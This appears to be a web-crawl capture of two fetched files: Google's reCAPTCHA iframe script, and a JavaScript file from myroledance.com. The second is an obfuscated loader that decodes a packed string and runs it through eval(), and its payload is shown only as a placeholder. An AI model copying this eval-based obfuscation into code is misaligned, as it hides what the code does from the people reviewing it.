

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dMJQwuEfQUp4KqLPLO2yDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762988600178');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 2328
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"ZkEJqpPSQ",10,2,40))